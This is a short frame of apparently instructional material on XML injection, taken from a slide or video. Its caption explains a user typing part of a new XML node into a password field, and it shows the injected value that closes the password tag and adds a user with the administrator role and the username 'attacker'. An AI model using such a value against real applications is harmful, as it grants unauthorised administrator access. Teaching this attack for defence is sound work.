 However, in the password field,
he adds part of a new user xml node.
03
Bert
pa@$sw0rd</password>
</user>
<user>
<role>administrator</role>
<username>attacker</username>
<password>EXY23Y!NZ